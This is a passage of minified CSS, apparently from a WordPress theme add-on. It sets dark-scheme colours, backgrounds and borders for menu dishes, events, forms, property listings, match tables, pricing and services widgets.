.sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#57af3a}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#469b2a}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#f25035}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#b4c2d1;	background-color:#0e161f}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#141e29;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#141e29}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#f25035}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#4353ff}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#57af3a}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#f25035}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#4353ff}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#57af3a}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#141e29}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#9ca9b6}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#9ca9b6}.scheme_dark .sc_events_default .sc_events_item{background-color:#0e161f}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#f25035;	color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#ea3e21;	color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#ea3e21}.scheme_dark .sc_events_default .sc_events_item_button{color:#f25035}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ea3e21}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#f25035}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#f25035}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#b4c2d1}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#f25035;	color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item{background-color:#0e161f}.scheme_dark .sc_events_classic .sc_events_item_categories{background-color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_categories a{color:#141e29}.scheme_dark .sc_events_classic .sc_events_item_categories a:hover{color:#f25035}.scheme_dark .sc_events_classic .sc_events_item_meta{color:#9ca9b6}.scheme_dark .sc_events_classic .sc_events_item_date{color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_price{color:#f25035}.scheme_dark .sc_events_classic .sc_events_item_period{color:#9ca9b6}.scheme_dark.sc_form{background-color:#141e29}.scheme_dark span.sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#f25035}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#f25035}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#f25035 !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(242,80,53,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#1d2733}.scheme_dark .sc_input_hover_jump .sc_form_field_hover{color:#6f6f6f}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#f25035}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#1d2733}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#f25035 !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#1d2733}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#f25035}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#f25035 !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#6f6f6f}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#b4c2d1;	background-color:#141e29}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#f25035}.scheme_dark .sc_icons .sc_icons_icon{color:#f25035}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#b4c2d1}.scheme_dark .sc_icons_item_description{color:#b4c2d1}.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#9ca9b6}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#26323f}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#f25035}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#4353ff}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#57af3a}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#0e161f}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#9ca9b6}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#1e2832}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#18232f}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#4a4a4a}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#ea3e21 !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#ffffff !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(242,80,53,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#0e161f}.scheme_dark .sc_portfolio_default .sc_portfolio_item{background-color:#0e161f;	color:#b4c2d1}.scheme_dark .sc_portfolio_default .sc_portfolio_item a,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#f25035 !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ea3e21 !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item:hover{background-color:#18232f}.scheme_dark .sc_portfolio_default .sc_portfolio_item_title{color:#ffffff}.scheme_dark .portfolio_page_details_share{border-color:#26323f}.scheme_dark .sc_price_item{color:#4c5560;	background-color:#ffffff;	border-color:#ebebeb}.scheme_dark .sc_price_item:hover{background-color:#f3f5f7;	border-color:#ededed}.scheme_dark .sc_price_item .sc_price_item_icon{color:#f25035}.scheme_dark .sc_price_item:hover .sc_price_item_icon{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#f25035;	color:#f4f4f4}.scheme_dark .sc_price_item:hover .sc_price_item_label{background-color:#ffffff;	color:#f4f4f4}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#4c5560}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_title,.scheme_dark .sc_price_item:hover .sc_price_item_title a{color:#f25035}.scheme_dark .sc_price_item .sc_price_item_price{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#4c5560}.scheme_dark .sc_promo_icon{color:#f25035}.scheme_dark .sc_promo .sc_promo_title,.scheme_dark .sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark .sc_promo .sc_promo_content{color:#b4c2d1}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#f25035 !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#141e29;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#0e161f}.scheme_dark.sc_promo .sc_promo_title{color:#f25035}.scheme_dark.sc_promo .sc_promo_subtitle{color:#ea3e21}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#b4c2d1}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#0e161f}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#9ca9b6}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#f25035}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#9ca9b6}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#f25035}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#ffffff;	background-color:#ff6745}.scheme_dark .properties_page_title_address{color:#9ca9b6}.scheme_dark .properties_price{color:#9ca9b6}.scheme_dark .properties_page_section_title{border-color:#26323f}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#f25035}.scheme_dark .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#0e161f !important;	color:#b4c2d1}.scheme_dark .properties_page_virtual_tour_wrap{background-color:#0e161f; color:#b4c2d1}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#1e2832}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#0e161f;	border-color:#0e161f;	border-bottom-color:#1e2832}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#1e2832;	background-color:#141e29;	border-bottom-color:#141e29}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#18232f;	border-color:#18232f #18232f #1e2832}.scheme_dark .properties_page_agent_info_position{color:#9ca9b6}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#b4c2d1}.scheme_dark .properties_page_agent_info_phones>a:hover{color:#f25035}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#b4c2d1}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#b4c2d1;	background-color:#141e29}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#f25035}.scheme_dark .sc_services .sc_services_item_number{color:#18232f}.scheme_dark .sc_services_default .sc_services_item{color:#b4c2d1;	background-color:#0e161f}.scheme_dark .sc_services_default .sc_services_item_icon{color:#f25035;	border-color:#f25035}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#2b2b2d;	background-color:#f25035;	border-color:#f25035}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#4353ff;	border-color:#4353ff}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#2b2b2d;	background-color:#4353ff;	border-color:#4353ff}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#57af3a;	border-color:#57af3a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#2b2b2d;	background-color:#57af3a;	border-color:#57af3a}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#2b2b2d;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#f25035}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#ea3e21}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#4353ff}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#3040ee}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#57af3a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#469b2a}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#f25035}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#b4c2d1;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#f25035;	border-color:#f25035}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#ea3e21}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#2b2b2d;	background-color:#f25035;	border-color:#f25035}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#f25035}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ea3e21}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#4353ff;	border-color:#4353ff}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#3040ee}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#2b2b2d;	background-color:#4353ff;	border-color:#4353ff}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#4353ff}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#3040ee}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#57af3a;	border-color:#57af3a}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#469b2a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#2b2b2d;	background-color:#57af3a;	border-color:#57af3a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#57af3a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#469b2a}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#f25035}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#2b2b2d;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#f25035}.scheme_dark .sc_services_light .sc_services_item_icon{color:#f25035}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#ea3e21}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#4353ff}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#3040ee}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#57af3a}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#469b2a}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#f25035}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#0e161f}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#141e29;	background-color:#f25035;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#141e29;	background-color:#ea3e21;	color:#ffffff}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#4353ff}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#3040ee}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#57af3a}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#469b2a}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#f25035}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#141e29;	background-color:#141e29}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#26323f}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#f25035;	background-color:#f25035;	color:#ffffff}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#ea3e21;	background-color:#ea3e21;	color:#ffffff}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#4353ff;	background-color:#4353ff}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#3040ee;	background-color:#3040ee}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#57af3a;	background-color:#57af3a}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#469b2a;	background-color:#469b2a}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#f25035;	background-color:#f25035}.scheme_dark .sc_services_iconed .sc_services_item{color:#b4c2d1;	background-color:#0e161f}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#f25035}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#4353ff}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#57af3a}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#f25035}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#4353ff}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#57af3a}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#f25035}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#4353ff}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#57af3a}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#f25035}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#4353ff}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#57af3a}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#9ca9b6}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#9ca9b6}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#f25035}.scheme_dark 